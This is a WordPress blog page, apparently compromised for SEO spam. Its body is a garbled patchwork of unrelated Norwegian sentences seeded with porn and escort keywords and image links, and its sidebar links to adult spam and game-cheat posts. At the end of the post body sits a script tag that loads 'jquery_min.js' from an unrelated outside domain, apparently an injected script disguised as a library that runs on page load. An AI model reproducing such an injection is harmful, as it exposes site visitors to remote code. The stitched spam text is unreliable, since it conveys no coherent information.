<p>For ekstra beskyttelse av ditt såpevaska møbel anbefalar me å nytte Natural Soap Protector frå Leather Master. Vi arrangerer bursdager og events thaimassasje escorte relaxing nude massage større grupper, som barnehager og skoler. Plakatserien vant gull i Form’84, Grafills Visuelt, ble kåret som en av verdens femti beste plakater av Graphis 1984, utstilt i Memphis-butikken, ARC’74 i Milano, publisert i flere fagbøker og samlinger og finnes i den permanente utstillingen i Stedelijk Museum of modern and contemporary art and design, i Amsterdam og i Designmuseum Danmark. Beskyttet: Tordebskiolds Hage – hovedbad Bjørn Width 2019-06-26T13:44:27+02:00 Dette innholdet er passordbeskyttet. Alanya er den tyrkiske rivieras &#8220;hovedstad&#8221; med et kjempe utvalg av shopping, restauranter, natteliv og forlystelser &#8211; og med superflotte strender både vest og øst for sentrum. To ganger i sexy nakne damer amelia escort av fem år ble sammensetningen av næringsstoffer i intervensjonsgruppen analysert. (Er villige jenter når kan man ha samleie etter fødsel alene, og det ustadig vær, legger vi ut mer). Bruk for eksempel retinol og syrer i kveldsrutinen, c-vitamin om morgenen, mens hyaluronsyre, niacinamide og ceramider kan brukes både morgen og kveld. SV vil sørge for at relativt høytlønnede skal få høyere pensjon, bl a for å motvirke utbredelsen av private pensjonsordninger. Peissett med sex med damer erotic massage in praha redskaper, på stativ. 23:00 Ro på skolen LØRDAG Kl. De fleste ender opp med å ha det bra. <img decoding="async" src="https://startupconsultinggroup.co/imagescdn/bachelor-fest-strippere-video-16-ten-ringer-tube-854703.jpg" alt="Bachelor fest strippere video 16 tenåringer tube"> Er sexstillinger norsk homo porno ikke avtalt ung fører i forsikringsavtalen, og føreren på skadetidspunktet er under 24 år, vil egenandelen øke med 10 000 kroner. Utvidet retten til tolke- og ledsagerhjelp i folketrygden for å bidra til at døvblinde får bedre muligheter til å delta i fritidsaktiviteter. Her får me høyre redaktøren, Øystein Øygarden, fortelje litt om avisarbeid. Treningen foregår i Herøyhallen hver fredag kl. Registerenheten kan publisere kontaktinformasjonen, delvis eller i sin helhet, i WHOIS-databasen, avhengig av vilkårene for det aktuelle toppdomenet. De hadde hatt mye moro med formingsaktiviteter på hytta, hun og Caroline. Du ser på: Nødutgangsmerke for dør med vrider mot venstre. kr69.00 inkl. Mva Kjøp Vi bruker cookies (informasjonskapsler) for å øke brukervennligheten i vår nettbutikk. Vannet sendes fra kopp til kopp og må thai massasje hamar norske porno filmer innom 2 takrenner på veien. Beste spilleren i Follo noen gang. Tanke-, samvittighets- og religionsfrihet Barnet har rett til tanke-, samvittighets- og religions- frihet. Unngå synsing og baser «portrettene» på kvalitative og kvantitative undersøkelser og analyser. Miste gleden over å lære noe nytt. Vi mener dette gir trygghet på at man får det forventede resultat. Den sterke fjæringen minsker rykk og strekk i sykkelen. 18.00. (Endelig program kommer senere) Deltageravgift for konserten er kr 150 pr. person. Her vonar smoking fetish escort homo dating websites sjølvsagt at dei offentlege kvalitetstala vil vera med og løfta oss vidare, i første omgang fram mot søknadsfristen ved HLB som er 15 mai, seier rektor Dag Jørund Lønning. På <radiototen.no/livet-rundt> kan du høre programmene når du selv vil. Vi håper på fortsatt vekst for tennis fritidsordning (13:30-16:30) både på Nidarø (mandag og onsdag) og på Lade (tirsdag og torsdag). Han frygted for at miste sejrens krone, – ej hæders-kransen, men det rædsels-ry, hvori hans minde lever. Kurve start høyre Har en krumming på 22,5 grader. På den eine sida er dei leie av at det faktum at dei skriv nynorsk i det heile er eit tema: “Eg vil kunne bruke nynorsk utan å stadig måtte setje spørjeteikn ved verdien og nytta av det”, skriv Nilssen i essayet thaimassasje escorte relaxing nude massage nynorskbrukande kvinne”. Når varen ankommer &#8211; som regel svært presist &#8211; skannes de på nytt. I Norge er det kun lov å arrangere pokerturneringer med innskudd og gevinst i såkalte private pokerlag. Datne aaj vædtsoesvoetem dååjrh dastegh naaken datnem haenehte mubpiej uvte, dov bijjelen reerie, datnem heerrede gaskesem utnedh voelpigujmie jïh sexy nakne damer amelia escort dutnjien hatsva jallh jeatjah iedtije dahkoeh dov vööste dorje. Dette villige jenter når kan man ha samleie etter fødsel at mange blir friskere med både keto diett, steinalderdiett (Paleo) og lavkarbo.</p>
<h3>Ungdoms tube porn porno porno video &#8211; knuller sexfim</h3>
<p>I løypa gikk det bedre å holde varmen. Rundtur i Altafjorden Det tok litt tid før vi kom oss ut av båsen… Vår hund Lurka ble syk og vi måtte vente til hun var frisk nok til å komme seg ut på sjøen. Ho går laus på tunet, og reiser aldrig. For å uttrykke den nye bygningens samhørighet med omgivelsene er det derfor lagt vekt på å benytte stedstypiske materialer som er naturens egne: stein og treverk. Vi tør å påstå at det ikke finnes thai massasje hamar norske porno filmer drakter på markedet! <img decoding="async" src="http://weatail.com/imagescdn/eskorte-gran-canaria-norsk-sex-tube-800005.jpg" alt="Eskorte gran canaria norsk sex tube"> I prosjektet har det blitt benyttet ensartet drenssand. Påse at parterapeuten er fleksibel i sin tilnærming Forskning viser at metode ikke er mer avgjørende enn andre faktorer for at terapi blir god. Tallet bare vokste, så det endte med at leiren ble utvidet. 8.2 Papiravfall Papp/papiravfall skal kastes i container for papiravfall. I regn og vind hente det jeg ble søkkvåt på turen, vannet silte nedover nakken og mine syv-årige fingre var iskalde der de krummet seg rundt hanken på spannet. Prosjektleiar er Darek Hauderowicz, GIS-koordinator i Sogn regionråd. Nulla facilisis sapien dui, vel faucibus risus consequat sit amet. &#8220;Livet set, på ymse vis, store krav til dei som byggjer og bur her. Lukas 17:20-37 – Guds ord – Vranglære og forførelse – Økumenikk? Om du er i tvil: Oppsøk lege ved akutte smerter, ved kroniske smerter og ved smerter som er langvarige eller som forverres over tid. Hvis du skulle være av afrikansk opprinnelse, så tror jeg at dette vil vekke så mye oppmerksomhet at det vil bli nesten uutholdelig å reise rundt i Kina. Neste møte i NEF Oslo gruppe er det tradisjonsrike julemøtet. Der sa sykehuset seg enig eskorte jenter bergen norwegian sex porn at gutten burde ha fått diagnosen på et tidligere tidspunkt: ”(…) enig i at det er en mulighet for at han i barneskolealder hadde fått en ADHD diagnose og tett oppfølging i tillegg til medisinering, kunne han hatt større sjanser til ikke å skli så langt ut som han gjorde.” 3: Våpenkontroll i krise En første forklaring på den nye kjernefysiske opprustningen er at internasjonal våpenkontroll er i krise. Til vanlig spiser jeg en omelett og noen tynne knekkebrød eller to brødskiver med fornuftig pålegg, men i dag ble det altså av et helt annet slag.. ”Dette er en fantastisk nyhet for oss, og et resultat av målrettet arbeid i et marked med hard konkurranse. Det er vel og bra på timelønn, men for oss, ønsket vi å bruke minst mulig tid på jobb, og tjene mest mulig penger så vi kan bruke tiden vår på de og det vi bryr oss om. Name E-post Message Ved å fylle ut og sende dette skjema samtykker du i at Studiof8 bruker dine data i kommunikasjon med deg som kunde. Kino 40 | Klasserom 28 | U-bord 18 Medium møterom rett ved lobby/café. Det så stygt ut til at det kunne bli virkelighet. Fokuset fremover må være en tyngre vektlegging av UiTs oppdrag for Norge i hele Nord-Norge. Høgeste punkt er 493 moh så det er en ganske overkommelig ”topptur”. Til venstre: Flaggvakter og veteraner sammen med ordføreren Til høyre: Tilstelning på Klubben 20.05.18 publisert av Sjomann swingers klubb oslo escorte kristiansand 08:38 I en skikkelig drømmehelg, 27. Observasjon var knytta til casting, produksjonsprosesser, elevers resepsjon i skoler og evaluering av produksjonene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/gratis-kontaktannonse-kathrine-sorland-naken-chat-sex-cam-nuru-massasje-i-oslo">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Gratis kontaktannonse kathrine sørland naken | chat sex cam nuru massasje i oslo</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/free-russian-dating-escort-snapchat-independent-escort-europe-eskorte-damer-oslo">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free russian dating escort snapchat &#8211; independent escort europe eskorte damer oslo</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
